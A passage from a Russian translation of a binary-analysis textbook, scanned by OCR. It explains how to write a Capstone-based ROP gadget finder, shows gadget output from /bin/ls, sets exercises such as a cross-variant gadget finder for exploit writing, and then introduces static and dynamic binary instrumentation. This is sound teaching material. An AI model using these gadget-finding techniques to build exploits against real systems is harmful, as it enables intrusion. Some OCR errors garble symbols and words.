Функция find\_gadgets вызывается из main, ее начало нам уже знакомо. Сначала загружается секция .text и устанавливается режим детального дизассемблирования Capstone. После инициализации find gadgets входит в цикл перебора байтов в . text и ищет значение  $\alpha$ с3, код операции команды x86 ге $t \mathbf{0}^1$ . Концептуально каждая такая команда - потенциальный «корень» одного или нескольких гаджетов, которые можно искать, двигаясь от корня в обратном направлении. Можно считать, что все гаджеты, заканчивающиеся некоторой командой гет, образуют дерево с корнем в этой команде. Для поиска всех гаджетов, связанных с конкретным корнем, служит функция find\_gadgets\_at\_root (вызываемая в точке <sup>o</sup>), которую мы обсудим чуть ниже.

Все гаджеты добавляются в структуру данных C++ тар, которая отображает каждый уникальный гаджет (представленный строкой string) на множество адресов, в которых этот гаджет можно найти. Само добавление производится в функции find gadgets at root. Завершив поиск гаджетов, find\_gadgets печатает все построенное отображение <sup>®</sup>, выполняет очистку и возвращает управление.

## Поиск всех гаджетов с данным корнем

Как уже было сказано, функция find\_gadgets\_at\_root находит все гаджеты, завершающиеся данной корневой командой. Сначала выделяется память для буфера команды, который понадобится функции cs disasm iter. Затем функция входит в цикл, где производится поиск в обратном направлении от корня; он начинается с байта, непосредственно предшествующего корневому адресу, и на каждой итерации

Для простоты я игнорирую коды операций 0хс2, 0хса и 0хсb, соответствующие другим, менее распространенным формам команды возврата.

адрес начала поиска уменьшается, пока не окажется на расстоянии  $15 \times 5$  байт от корня  $\odot$ . Почему именно  $15 \times 5$ ? Потому что нас интересуют гаджеты не длиннее пяти команд, а в x86 максимальная длина команды равна 15 байтам, так что отдаляться от корня на расстояние больше 15 × 5 не имеет смысла.

Для каждой точки начала поиска программа выполняет линейное дизассемблирование •. В отличие от нашего первого примера линейного дизассемблирования, здесь используется функция Capstone cs\_disasm\_iter. Причина в том, что вместо дизассемблирования всего буфера целиком программа поиска гаджетов должна проверять ряд условий остановки после каждой команды. Прежде всего она прекращает дизассемблирование, встретив недопустимую команду; при этом она отбрасывает гаджет, переходит к следующему адресу поиска и начинает новый проход оттуда.

Проход дизассемблирования прекращается также, если очередная команда начинается дальше корня  $\bullet$ . Вы, наверное, недоумеваете, как дизассемблер мог дойти до команды за корнем, не наткнувшись сначала на сам корень? Чтобы понять, как такое может быть, вспомните, что некоторые адреса, с которых начинается дизассемблирование, не выровнены относительно нормального потока команд. Встретив многобайтовую невыровненную команду, дизассемблер может захватить корневую команду, интерпретировав ее как код операции или операнды невыровненной команды, поэтому сам корень в потоке команд так и не появится.

Наконец, дизассемблирование гаджета прекращается, если обнаружены команда управления потоком, отличная от возврата  $\bullet$ . Ведь гаджеты проще использовать, если они не содержат никакого управления потоком, кроме возврата $^{\rm 1}$ . Программа также отбрасывает гаджеты, оказавшиеся длиннее максимального размера  $\odot$ .

Если ни одно из условий остановки не выполнено, то вновь дизассемблированная команда (cs\_ins) добавляется в строку, содержащую текущий гаджет <sup>•</sup>. Когда мы дойдем до корневой команды, гаджет считается завершенным и добавляется в отображение map  $\Phi$ . Рассмотрев все возможные начальные точки в окрестности корня, find gadgets at root возвращает управление функции find gadgets, которая переходит к анализу следующей корневой команды, если таковая осталась.

#### **Выполнение программы поиска гаджетов**

Программа поиска гаджетов запускается так же, как инструменты дизассемблирования. В листинге 8.12 показано, что она выводит.

<sup>1</sup> На практике нас могут также интересовать гаджеты, содержащие косвенные вызовы, потому что их можно использовать для вызова библиотечных функций типа execve. Хотя дополнить программу, так чтобы она искала и такие гаджеты, нетрудно, я для простоты не стал этого делать.

*Листинг 8.12. Пример результата работы сканера ROP-гаджетов*

```
$ ./capstone_gadget_finder /bin/ls | head -n 10
adc byte ptr \lceil r8 \rceil, r8b; ret \lceil \frac{0 \times 40b5}{a} \rceiladc byte ptr \lceil \cos \theta \rceil, cl; ret \lceil \sin \theta \rceil 0x40eb10 ]
adc byte ptr [rax], al; ret [ 0x40b5ad ]
adc byte ptr [rbp - 0x14], dh; xor eax, eax; ret [ 0x412f42 ]
adc byte ptr \lceil rcx + 0x39], cl; ret \lceil 0x40eb8c ]
adc eax, 0x5c415d5b; ret [ 0x4096d7 0x409747 ]
add al, 0x5b; ret [ 0x41254b ]
add al, 0xf3; ret [ 0x404d8b ]
add al, ch; ret [ 0x406697 ]
add bl, dh; ret ; xor eax, eax; ret \lceil 0x40b4cf \rceil
```
В каждой строке находится строка гаджета и адреса, по которым этот гаджет найден. Например, по адресу 0x406697 начинается гаджет add al, ch; ret, который можно было бы использовать в полезной нагрузке ROP, чтобы сложить регистры al и ch. Наличие такого списка помогает подобрать подходящие ROP-гаджеты при конструировании полезной нагрузки ROP для эксплойта.

# **8.4 Резюме**

Теперь вы знаете, как использовать Capstone при построении собственных специальных дизассемблеров. Все приведенные в этой главе примеры имеются на виртуальной машине, прилагаемой к книге. Эксперименты с ними – хорошая отправная точка, чтобы набить руку в использовании Capstone API. Проверьте свои навыки, выполнив следующие упражнения и задачи!

## **Упражнения**

### **1. Обобщение дизассемблера**

Все инструменты в этой главе конфигурировали Capstone для дизассемблирования только кода x64. Для этого мы передавали cs\_open архитектуру CS\_ARCH\_X86 и режим CS\_MODE\_64. Обобщите эти инструменты, так чтобы они автоматически выбирали подходящие параметры Capstone для других архитектур, проверяя тип загруженного двоичного файла с помощью полей arch и bits объекта Binary, предоставленного загрузчиком. Чтобы узнать, какие параметры архитектуры и режима нужно передать Capstone, обратитесь к файлу */usr/include/capstone/capstone.h*, где перечислены все возможные значения.

### **2. Явное обнаружение перекрывающихся блоков**

Хотя наш рекурсивный дизассемблер может справиться с перекрывающимися простыми блоками, он не выводит явных преду-

преждений о наличии такого кода. Дополните дизассемблер возможностью информировать пользователя о перекрывающихся блоках.

#### 3. Кросс-вариантная программа поиска гаджетов

Двоичный файл, полученный от компилирования программы из исходного кода, может существенно зависеть от таких факторов, как версия и параметры компилятора или целевая архитектура. Кроме того, процесс создания эксплойта затрудняют стратегии рандомизации, которые изменяют распределение регистров или переставляют участки кода. Поэтому автор эксплойта (в частности, на основе ROP) не всегда знает, какой «вариант» программы работает на целевой машине. Например, откомпилирован ли целевой сервер дсс или llvm? Работает ли он на 32-или 64-разрядной машине? Если ваше предположение неверно, то эксплойт, скорее всего, работать не будет.

В этом упражнении ваша цель - модифицировать средство поиска ROP, так чтобы оно принимало два или более двоичных файлов, представляющих разные варианты одной и той же программы. На выходе должен быть напечатан список виртуальных адресов, пригодных для использования гаджетов во всех вариантах. Новая программа должна уметь сканировать каждый из поданных на вход файлов в поисках гаджетов, но выводить только те адреса, по которым гаджет есть во всех, а не в некоторых двоичных файлах. Гаджеты для каждого выведенного виртуального адреса должны реализовывать похожие операции. Например, все должны содержать команду add или mov. Реализация полезного понятия «сходства» - часть задачи. В итоге должна получиться кросс-вариантная программа поиска гаджетов, которую можно использовать для разработки эксплойтов, способных работать сразу в нескольких вариантах одной и той же программы!

Для тестирования программы можете создать несколько вариантов любой программы по своему усмотрению, откомпилировав ее с разными параметрами или разными компиляторами.



главе 7 мы изучали методы модификации и расширения функциональности двоичных программ. Будучи относительно просты в применении, эти методы ограничивают как объем нового кода, который можно вставить в двоичный файл, так и место его вставки. В этой главе мы рассмотрим метод оснашения двоичного файла (binary instrumentation), который позволяет вставить практически неограниченный объем кода в любое место файла, чтобы наблюдать или даже модифицировать его поведение.

После краткого обзора оснащения двоичных файлов я расскажу о реализации статического оснащения (static binary instrumentation -SBI) и динамического оснащения (dynamic instrumentation – DBI), двух методов с различными свойствами. Наконец, мы научимся создавать собственные инструменты оснащения двоичных файлов с помощью популярной DBI-системы Pin, разработанной компанией Intel.

#### $9.1$ Что такое оснащение двоичного файла?

Вставка в любую точку существующего двоичного файла нового кода для наблюдения или модификации его поведения тем или иным способом называется оснащением. Точка, в которую добавляется новый код, называется *точкой оснашения*, а сам добавленный код – *кодом* оснащения.

Например, предположим, что требуется узнать, какие функции в двоичном файле вызываются чаще всего, чтобы можно было сосредоточить усилия на оптимизации этих функций. Для решения этой задачи можно оснастить все команды са $\mathrm{ll}^1$ , добавив код оснащения, который регистрирует конечный адрес вызова, чтобы модифицированный таким образом двоичный файл при выполнении выдавал список вызываемых функций.

В этом примере мы только наблюдаем за поведением двоичного файла, но его можно и модифицировать. Например, можно улучшить защиту файла от атак перехватом потока управления, оснастив все косвенные передачи управления (например, call гах и геt) кодом, который проверяет, принадлежит ли конечный адрес множеству ожидаемых адресов. Если нет, выполнение аварийно останавливается, и отправляется уведомление<sup>2</sup>.

#### $9.1.1$ **API оснащения двоичных файлов**

В общем случае правильно реализовать метод оснащения двоичных файлов, который добавлял бы новый код в произвольное место файла, гораздо труднее, чем простые способы модификации, описанные в главе 7. Напомним, что нельзя просто вставить новый код в имеющуюся секцию кода, потому что при этом существующий код сдвинулся бы в другие адреса, так что все ссылки на него оказались бы недействительными. Практически невозможно найти и исправить все существующие ссылки после перемещения кода, т. к. в двоичном файле нет никакой информации о местоположении этих ссылок и не существует надежных способов отличить адреса ссылок от констант, которые выглядят как адреса, но таковыми не являются.

По счастью, имеются общие платформы оснащения двоичных файлов, которые берут на себя все сложности реализации и предлагают сравнительно простые API для создания инструментов оснащения. Эти API обычно позволяют устанавливать обратные вызовы в выбранных вами точках оснащения.

Ниже в этой главе мы увидим два практических примера оснащения двоичного файла с помощью Pin, популярной платформы оснащения. Мы напишем профилировщик, который собирает статистику о выполнении двоичного файла с целью последующей оптимизации. Мы также воспользуемся Pin для реализации автоматического распа-

Для простоты мы игнорируем хвостовые вызовы, когда вместо call используется јмр.

Этот метод защиты от перехвата потока управления называется целостностью потока управления (control-flow integrity – CFI). Существует немало исследований на тему того, как реализовать CFI эффективно и сделать множество ожидаемых конечных адресов максимально точным.

ковщика, предназначенного для деобфускации упакованных двоичных  $\phi$ айлов<sup>1</sup>.

Различают два класса платформ оснащения двоичных файлов: статические и динамические. Сначала обсудим различия между ними, затем - как они работают на нижнем уровне.

# 9.1.2 Статическое и динамическое оснашение двоичных файлов

Статическое и динамическое оснашение двоичных файлов по-разному разрешают проблемы, связанные с вставкой и перемещением кода. В SBI применяется метод перезаписи двоичного файла на диске, при котором в него вносятся постоянные изменения. О различных подходах к перезаписи двоичных файлов на платформах SBI мы поговорим в разделе 9.2.

С другой стороны, DBI вообще не модифицирует файлы на диске, а следит за ними во время выполнения и вставляет новые команды «на лету». Этот подход хорош тем, что проблемы перемещения не возникают вовсе. Код оснащения вставляется только в поток команд, а не в секцию двоичного файла в памяти, поэтому никакие ссылки не нарушаются. Но за это приходится расплачиваться большим объемом вычислений и, следовательно, более сильным замедлением работы оснащенного файла по сравнению с SBI.

В табл. 9.1 перечислены достоинства и недостатки SBI и DBI, первые отмечены символом +, а вторые - символом -.



Таблица 9.1. Достоинства и недостатки динамического и статического оснащения двоичных файлов

Как видим, из-за необходимости в анализе во время выполнения и затрат на оснащение DBI замедляет работу в четыре и более раз, тогда как SBI – только от 10 % до двух раз. Отметим, что это лишь при-

Упаковка - популярный способ обфускации, я объясню, в чем его суть, ниже в этой главе.

мерные цифры, а фактическое замедление сильно зависит от того, что именно вам нужно, и от качества инструментария. Добавим еще, что двоичные файлы, оснащенные методом DBI, труднее распространять: нужно поставлять не только сам файл, но и платформу и инструментарий DBI, которые содержат код оснащения. С другой стороны, двоичные файлы, оснащенные методом SBI, автономны, поэтому после оснащения их можно распространять как обычно.

Основное преимущество DBI заключается в том, что использовать эту технологию гораздо проще, чем SBI. Поскольку DBI применяется к файлу во время выполнения, она автоматически учитывает все выполняемые команды, будь то части самого файла или используемых им библиотек. С другой стороны, при работе с SBI приходится явно оснащать и распространять все используемые двоичным файлом библиотеки, если только вы не хотите оставить их неоснащенными. Тот факт, что DBI воздействует на поток исполняемых команд, означает также, что поддерживается динамически сгенерированный код, например генерируемый IIT-компилятором или в результате самомодификации; SBI этого не умеет.

Кроме того, DBI-платформы обычно присоединяются к процессам и отсоединяются от них динамически, как отладчики. Это удобно, например, когда требуется наблюдать только за частью выполнения долго работающего процесса. Мы просто присоединяемся к процессу, собираем нужную информацию, а затем отсоединяемся, позволяя процессу работать дальше, как обычно. SBI такого не позволяет – либо выполнение оснащается целиком, либо не оснащается вовсе.

Наконец, технология DBI в гораздо меньшей степени подвержена ошибкам. Чтобы оснастить файл с помощью SBI, его нужно сначала дизассемблировать, а потом внести необходимые изменения. Следовательно, ошибки дизассемблирования могут стать причиной ошибок оснащения и потенциально привести к неверным результатам или вообще нарушить работу программы. У DBI такой проблемы нет, потому что никакого дизассемблирования не требуется; за командами просто ведется наблюдение во время выполнения, поэтому мы гарантированно видим правильный поток команд<sup>1</sup>. Чтобы минимизировать вероятность ошибок дизассемблирования, многие платформы SBI требуют наличия символов, тогда как платформы DBI такого требования не предъявляют<sup>2</sup>.

Как я уже отмечал, есть разные способы реализовать перезапись двоичного файла в SBI и оснастить файл во время выполнения в DBI. В следующих двух разделах мы рассмотрим самые популярные способы реализации SBI и DBI соответственно.

Для вредоносных программ это не всегда верно, потому что иногда они принимают различные меры для обнаружения платформы DBI, после чего намеренно ведут себя не так, как в случае ее отсутствия.

Некоторые исследовательские движки, например BIRD, применяют гибридный подход, основанный на SBI с облегченным уровнем мониторинга во время выполнения, который ищет и исправляет ошибки оснащения.

#### $9.2$ Статическое оснащение двоичных файлов

Для статического оснащения двоичный файл нужно сначала дизассемблировать, а потом добавить в нужные места код оснащения и сохранить измененную версию на диске. К числу хорошо известных платформ SBI относятся  $PEBIL<sup>1</sup>$  и Dyninst<sup>2</sup> (поддерживает одновременно DBI и SBI). РЕВІL требует наличия символов, Dyninst – нет. Отметим, что и PEBIL, и Dyninst - исследовательские инструменты, поэтому они не так хорошо документированы, как продукты производственного уровня.

Основная проблема при реализации SBI - придумать, как добавить код оснащения и перезаписать двоичный файл, не «поломав» существующий код и ссылки на данные. Рассмотрим два популярных решения этой проблемы, которые я назову подходами на основе int 3 и на основе трамплина. Отметим, что на практике движки SBI могут включать элементы обоих подходов или использовать совсем другую технику.

#### $921$  $\theta$  Подход на основе int  $\overline{5}$

Название этого подхода происходит от команды int 3 процессора х86, которая используется отладчиками для задания точек останова. Чтобы понять, почему int 3 необходима, рассмотрим сначала подход к SBI, который не работает в общем случае.

## Наивная реализация SBI

Поскольку исправить все ссылки на перемещенный код практически невозможно, понятно, что SBI не может хранить код оснащения прямо в существующей секции кода. Так как для нового кода произвольного объема в имеющихся секциях нет места, значит, код оснащения следует хранить в отдельном месте, например в новой секции или в разделяемой библиотеке, а затем как-то передавать ему управление, когда программа доходит до точки оснащения. В попытке одолеть эту задачу мы можем прийти к решению, показанному на рис. 9.1.



Рис. 9.1. Недостаточно общий подход к SBI с использованием ітр для подключения точек оснашения

PEBIL доступна по адресу https://github.com/mlaurenzano/PEBIL/, а соответствующая научная статья находится по адресу https://www.sdsc.edu/pmac/ publications/laurenzano2010pebil.pdf.

Саму Dyninst и относящиеся к ней статьи можно найти по адресу http:// www.dyninst.org/.

В левом столбце на рис. 9.1 показан фрагмент оригинального, неоснащенного кода. Предположим, что мы хотим оснастить команду тоу edx,0x1 <sup>o</sup>, добавив код оснащения, который будет работать до и после нее. Для добавления нового кода прямо в нужную точку не хватает места, и, чтобы выкрутиться из ситуации, мы перезаписываем mov edx,0x1 командой перехода на свой код оснащения @, хранящийся в отдельной секции кода или в библиотеке. Код оснащения сначала выполняет весь добавленный нами код предоснащения <sup>6</sup>, т. е. код, работающий до оригинальной команды. Затем выполняется оригинальная команда mov edx,0x1  $\bm{\Theta}$  и после нее код постоснащения  $\bm{\Theta}$ . Наконец, код оснащения переходит назад на команду, следующую за точкой оснащения  $\Theta$ , и возобновляет нормальное выполнение.

Заметим, что если код предоснащения или постоснащения изменяет содержимое регистров, то это может негативно отразиться на других частях программы. Поэтому платформы SBI сохраняют состояние регистров до начала выполнения добавленного кода и восстанавливают его после выполнения, если только мы явно не сообщаем платформе, что хотим изменить состояние регистров.

Как видим, подход, показанный на рис. 9.1, – простой и элегантный способ выполнить произвольный объем кола ло или после любой команды. Так в чем же проблема? В том, что команды *i*mp занимают несколько байтов; для перехода к коду оснащения обычно нужна 5-байтовая команда јмр, состоящая из одного байта кода операции и 32-разрядного смещения.

Если оснащается короткая команда, то команда перехода на код оснащения может оказаться длиннее заменяемой. Например, команда хог esi, esi в левом верхнем углу рис. 9.1 занимает всего 2 байта, поэтому если бы мы заменили ее 5-байтовой командой імр, то была бы затерта часть следующей команды. И решить эту проблему, сделав следующую затертую команду частью кода оснащения, нельзя, потому что на нее может вести переход. И тогда любая команда перехода, ведущая на эту команду, «приземлилась» был в середине вставленной команды імр, сделав двоичный файл неработоспособным.

Это возвращает нас к команде int 3. Ее можно использовать для оснащения коротких команд, для чего многобайтовые команды перехода не годятся. Посмотрим, как это делается.

## Решение проблемы многобайтовой команды перехода с помошью int 3

Команда x86 int 3 генерирует программное прерывание в форме сигнала SIGTRAP (в Linux), доставляемого операционной системой. Этот сигнал могут перехватить программы пользовательского уровня, например библиотеки SBI или отладчики. Важно, что длина int 3 всего 1 байт, поэтому ей можно перезаписать любую команду, не опасаясь затереть соседнюю. Код операции int 3 равен 0хсс.

С точки зрения SBI, для оснащения команды с помощью int3 мы просто заменяем первый байт команды на 0xcc. Получив сигнал SIG- TRAP, мы можем воспользоваться API ptrace в Linux, чтобы узнать, по какому адресу произошло прерывание, т. е. получить адрес точки оснащения. Затем можно вызвать соответствующий код оснащения, как было показано на рис. 9.1.

Если встать на чисто функциональную точку зрения, то int 3 - идеальный способ реализации SBI, потому что он прост в использовании и не требует перемещать код. К сожалению, программные прерывания и int 3, в частности, работают медленно и тормозят оснащенное приложение. Кроме того, подход на основе int 3 не совместим с программами, которые уже работают под управлением отладчика и используют int 3 для точек остановки. Поэтому на практике многие SBIплатформы применяют более сложные, но и более быстрые методы перезаписи, например подход на основе трамплинов.

#### $9.2.2$ Подход на основе трамплинов

В отличие от подхода на основе int 3, в подходе на основе трамплинов не делается попыток оснастить оригинальный код напрямую. Вместо этого создается копия всего оригинального кода, которая и оснащается. Идея в том, что так мы не порушим ссылки на код или данные, потому что они по-прежнему ведут на оригинальные, неизмененные места. Чтобы двоичный файл исполнял оснащенный, а не оригинальный код, используются команды jmp, называемые трамплинами, которые перенаправляют оригинальный код на оснащенный. Всякий раз, как команда вызова или перехода передает управление в некоторую точку оригинального кода, находящийся в этой точке трамплин перебрасывает поток на соответствующий оснащенный код.

Чтобы было понятнее, рассмотрим пример на рис. 9.2. Слева показан неоснащенный двоичный файл, а справа - как этот файл преобразуется в ходе оснащения.

Предположим, что оригинальный неоснащенный двоичный файл содержит две функции, f1 и f2. На рис. 9.2 показан код f1. Код f2 нам сейчас не важен.



Оснащая двоичный файл методом трамплинов, движок SBI создает копии всех функций, помещает их в новую секцию кода (на рис. 9.2 она названа .text.instrum) и перезаписывает первую команду каждой оригинальной функции трамплином ітр, который переходит на соответствующую копию. Например, оригинальная функция f1 следующим образом перенаправляется на f1\_copy:

```
<f1>:
```
jmp f1\_copy ; мусорные байты



*Рис. 9.2. Статическое оснащение двоичного файла с помощью трамплинов*

Трамплином является 5-байтовая команда jmp, которая может частично затирать несколько команд, порождая «мусорные байты» сразу после трамплина. Но обычно это не проблема, потому что затертые команды никогда не выполняютя. Впрочем, в конце этого раздела мы увидим несколько случаев, когда проблема все-таки есть.

## **Поток управления при наличии трамплина**

Чтобы лучше прочувствовать поток управления в программе, оснащенной трамплинами, вернемся к правой части рис. 9.2, где показан оснащенный двоичный файл и предполагается, что только что была вызвана оригинальная функция f1. При вызове f1 трамплин перехо-
дит на f1 сору **0**, оснащенную версию f1. За трамплином может располагаться несколько мусорных байтов  $\bullet$ , но они не выполняются.

Движок SBI вставляет несколько команд пор в каждую возможную точку оснащения в f1 сору <sup>•</sup>. Таким образом, чтобы оснастить команду, движок SBI может просто перезаписать команды пор в этой точке оснащения командой jmp или call, передающей управление коду оснащения. Заметим, что и вставка пор, и оснащение производятся статически, а не во время выполнения. На рис. 9.2 из всех участков пор используется только последний, непосредственно перед командой геt; я объясню этот момент чуть ниже.

Чтобы сохранить правильность относительных переходов, несмотря на сдвиг кода из-за вновь вставленных команд, движок SBI изменяет смещения во всех командах ј протносительного перехода. Кроме того, движок заменяет все 2-байтовые команды јмр относительного перехода, имеющие 8-разрядное смещение, соответствующими 5-байтовыми командами с 32-разрядным смещением •. Это необходимо, потому что при сдвиге кода в f1 сору смещение от команды јмр до ее конечного адреса может увеличиться, так что 8 разрядов не хватит.

Аналогично движок SBI переписывает команды прямого вызова, например call f2, так что они ведут на оснащенную функцию вместо оригинальной •. Из-за такой перезаписи прямых вызовов может возникнуть вопрос, зачем вообще нужны трамплины в начале каждой оригинальной функции. Как я скоро объясню, их задача - обеспечить правильность косвенных вызовов.

Теперь предположим, что мы попросили движок SBI оснастить все команды гет. Для этого движок перезаписывает зарезервированные для этой цели команды пор командами jmp или call, передающими управление коду оснащения •. В примере на рис. 9.2 код оснащения - это функция hook\_ret, помещенная в разделяемую библиотеку, для доступа к которой служит команда call, поставленная движком в точке оснашения.

Функция hook ret первым делом сохраняет состояние •, в частности содержимое регистров, а затем выполняет заданный нами код оснащения. В конце она восстанавливает сохраненное состояние <sup>®</sup> и возобновляет нормальное выполнение, возвращая управление команде, следующей за точкой оснащения.

Теперь, познакомившись с тем, как в подходе на основе трамплина переписываются команды прямого управления потоком, посмотрим, что происходит с командами косвенного управления.

### Обработка команд косвенного управления потоком

Поскольку команды косвенного управления потоком переходят по динамически вычисляемым адресам, движок SBI не может перенаправить их статически. Подход на основе трамплина позволяет перенаправить передачу управления на оригинальный неоснащенный код и использовать трамплины в оригинальном коде, чтобы перехватить и перенаправить поток обратно на оснащенный код. На рис. 9.3 показано, как обрабатываются два типа косвенного потока управления: косвенные вызовы функций и косвенные переходы для реализации предложений switch в C/C++.



Рис. 9.3. Косвенные передачи управления в статически оснащенном файле

На рис. 9.3а показано, как трамплины позволяют обработать косвенные вызовы. Движок SBI не изменяет код вычисления адресов, поэтому конечные адреса в косвенных вызовах указывают на оригинальную функцию •. Поскольку в начале каждой оригинальной функции находится трамплин, поток управления немедленно возвращается на оснащенную версию функции <sup>•</sup>.

Для косвенных переходов дело обстоит чуть сложнее – см. рис. 9.3b. Мы предположили, что косвенный переход является частью предложения switch в C/C++. На двоичном уровне предложения switch часто реализуются с помощью таблицы переходов, содержащей адреса всех возможных ветвей case. Для перехода на конкретную ветвь switch вычисляет соответствующий ей индекс в таблице переходов и использует команду јтр для косвенного перехода по хранящемуся там адресу 0.

По умолчанию все адреса, хранящиеся в таблице переходов, указывают на оригинальный код <sup>•</sup>. Поэтому конечный адрес косвенной команды јтр находится в середине оригинальной функции, где никакого трамплина нет, и выполнение продолжается оттуда •. Чтобы решить эту проблему, движок SBI должен либо исправить таблицу переходов, заменив оригинальные адреса новыми, либо поместить трамплин в каждую ветвь case в оригинальном коде.

К сожалению, в составе базовой информации о символах (в отличие от расширенной информации в формате DWARF) нет никаких сведений о структуре предложений switch, поэтому трудно понять,

куда именно ставить трамплины. Кроме того, между предложениями switch может оказаться недостаточно места для всех трамплинов. Исправлять таблицы переходов тоже опасно, потому что есть риск случайно изменить данные, которые просто выглядят как правильный адрес, но на самом деле не являются частью таблицы переходов.

### Трамплины в позиционно-независимом коде

